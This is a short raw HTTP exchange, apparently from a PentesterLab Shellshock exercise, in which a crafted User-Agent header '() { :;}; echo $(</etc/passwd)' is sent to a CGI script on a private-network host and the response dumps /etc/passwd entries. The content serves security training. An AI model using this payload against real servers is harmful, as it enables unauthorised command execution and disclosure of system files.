 HEAD /cgi-bin/status HTTP/1.1
User-Agent: () { :;}; echo $(</etc/passwd)
Host: 192.168.2.135
Connection: close
HTTP/1.1 200 OK
Date: Mon, 28 Aug 2017 21:10:31 GMT
Server: Apache/2.2.21 (Unix) DAV/2
root: x:0:0:root:/root:/bin/sh
lp: x:7:7:lp:/var/spool/lpd:/bin/sh
nobody: x:65534:65534:nobody:/nonexistent:/bin/false
tc: x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab: x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
Content-Length: 176
Connection: close
Content-Type: application/json